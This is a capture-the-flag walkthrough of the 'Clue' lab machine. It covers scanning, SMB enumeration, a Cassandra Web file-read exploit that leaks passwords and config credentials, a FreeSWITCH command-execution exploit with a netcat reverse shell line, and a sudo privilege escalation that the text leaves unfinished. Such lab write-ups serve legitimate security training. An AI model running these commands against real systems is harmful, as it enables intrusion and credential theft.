In this walk through, we will be going through the Clue room from Proving Grounds. This room is rated as Hard on the platform and it consists of chaining of two service related exploits in order to get the initial foothold. For the privilege escalation part, it require exploitation of sudo misconfiguration on cassandra-web binary. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Clue |
| IPaddress | 192.168.157.240 |
| Difficulty | Hard |
| OS | Linux |
| Description | Clue is a Hard Linux machine that requires chaining of two service related exploits in order to get the initial foothold. For the privilege escalation part, it require exploitation of sudo misconfiguration on cassandra-web binary. |
Enumeration:

- I started off with a regular nmap aggressive scan and found multiple ports opened – 22 (SSH), 80 (HTTP), 139,445 (SMB), 3000 (HTTP) and 8021 (FreeSwitch).
$ sudo nmap -A 192.168.157.240 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-19 14:00 IST Nmap scan report for 192.168.157.240 Host is up (0.19s latency). Not shown: 994 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA) | 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA) |_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519) | vulners: | cpe:/a:openbsd:openssh:7.9p1: | EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT* | EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT* | EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT* | EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT* | CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111 | 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328*EXPLOIT* | 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009*EXPLOIT* | PRION:CVE-2019-16905 4.4 https://vulners.com/prion/PRION:CVE-2019-16905 | CVE-2019-16905 4.4 https://vulners.com/cve/CVE-2019-16905 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | PRION:CVE-2019-6110 4.0 https://vulners.com/prion/PRION:CVE-2019-6110 | PRION:CVE-2019-6109 4.0 https://vulners.com/prion/PRION:CVE-2019-6109 | CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110 | CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109 | PRION:CVE-2019-6111 2.6 https://vulners.com/prion/PRION:CVE-2019-6111 | PRION:CVE-2018-20685 2.6 https://vulners.com/prion/PRION:CVE-2018-20685 | CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685 |_ PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT* 80/tcp open http Apache httpd 2.4.38 |_http-server-header: Apache/2.4.38 (Debian) |_http-title: 403 Forbidden | vulners: | cpe:/a:apache:http_server:2.4.38: | CVE-2019-9517 7.8 https://vulners.com/cve/CVE-2019-9517 | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT* | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882*EXPLOIT* | EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB 7.2 https://vulners.com/exploitpack/EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB *EXPLOIT* | EDB-ID:46676 7.2 https://vulners.com/exploitdb/EDB-ID:46676 *EXPLOIT* | CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211 | 1337DAY-ID-32502 7.2 https://vulners.com/zdt/1337DAY-ID-32502*EXPLOIT* | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT* | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082 | CVE-2019-10097 6.0 https://vulners.com/cve/CVE-2019-10097 | CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217 | CVE-2019-0215 6.0 https://vulners.com/cve/CVE-2019-0215 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098 | 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577*EXPLOIT* | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081 | CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220 | CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197 | CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993 | CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092 | 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D *EXPLOIT* | 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422*EXPLOIT* | 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575*EXPLOIT* |_ PACKETSTORM:152441 0.0 https://vulners.com/packetstorm/PACKETSTORM:152441 *EXPLOIT* 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP) 3000/tcp open http Thin httpd |_http-server-header: thin |_http-title: Cassandra Web 8021/tcp open freeswitch-event FreeSWITCH mod_event_socket Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Linux 2.6.X (86%) OS CPE: cpe:/o:linux:linux_kernel:2.6 Aggressive OS guesses: Linux 2.6.18 - 2.6.22 (86%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: Hosts: 127.0.0.1, CLUE; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 1h40m00s, deviation: 2h53m14s, median: 0s | smb-os-discovery: | OS: Windows 6.1 (Samba 4.9.5-Debian) | Computer name: clue | NetBIOS computer name: CLUE\x00 | Domain name: pg | FQDN: clue.pg |_ System time: 2024-01-19T03:31:27-05:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2024-01-19T08:31:28 |_ start_date: N/A TRACEROUTE (using port 445/tcp) HOP RTT ADDRESS 1 191.97 ms 192.168.45.1 2 191.23 ms 192.168.45.254 3 194.70 ms 192.168.251.1 4 194.82 ms 192.168.157.240 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 80.79 seconds


- Enumerated the web server on port 80 and found a Forbidden response while accessing the root directory of the web server.

- Fired gobuster on the target to reveal some hidden directories. Found one – /backup. However, we didn’t had permissions to access it as well.
gobuster dir -u http://192.168.157.240/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt

- Next, moved to SMB for enumeration and used smbclient to list the shares using null session. Found an interesting one – backup.
smbclient -L 192.168.157.240

- Accessed the backup share and downloaded all the files inside it to our local machine for further analysis.
smbclient //192.168.157.240/backup ls prompt off recurse on mget *

- Moving on, i started my enumeration on port 3000, found out that Cassandra Web was running on that.
Initial Access:
- Looked for known exploits related to Cassandra Web which reveals a Remote File read exploit.

- Used the metasploit module of the particular exploit and fired it on the target. The output dumps the contents of /etc/passwd file from the target server.
msfconsole use auxiliary/scanner/http/cassandra_web_file_read set RHOSTS 192.168.157.240 run
- Upon checking the web for eny juicy files which might reveal something important. I stumbled upon one – /proc/self/cmdline. Used it in my exploit which gave the password of user cassie.
set FILEPATH /proc/self/cmdline run

cassie: SecondBiteTheApple330
- Next, i started my enumeration on port 8021. Tried to find some known exploits related to freeswitch. Found a Command Execution exploit however it required creds.
searchsploit freeswitch

- I googled for the config file that stores the freeswitch user creds and found the same. Used the path with the cassandra web exploit gives me the user creds i needed.
set FILEPATH /etc/freeswitch/autoload_configs/event_socket.conf.xml run

- Changed the default password field in the exploit.

- Now triggered the exploit onto the target with a command like “whoami” and it gives me the output – freeswitch. Bingo.
python3 exploit.py 192.168.157.240 whoami
- Let’s see if have netcat installed on the target with the below command and we does.
python3 exploit.py 192.168.157.240 "which nc"


- Now used the netcat binary to connect back at our listener granting us the initial access on the target.

python3 exploit.py 192.168.157.240 'nc -nv 192.168.45.196 3000 -e /bin/bash'

- As i already knew the user cassie password. So, i switched it off to her.
su cassie SecondBiteTheApple330
Privilege Escalation:
- Listing the sudo misconfigurations on the target with the below command reveals that we can run the cassandra-web binary as root.
sudo -l


- I checked the cassandra web binary and its help.

- Next, i ran the cassandra-web binary as root to spawn a process on port 4444 with user casie creds.
sudo /usr/local/bin/cassandra-web -B 0.0.0.0:4444 -u cassie -p SecondBiteTheApple330
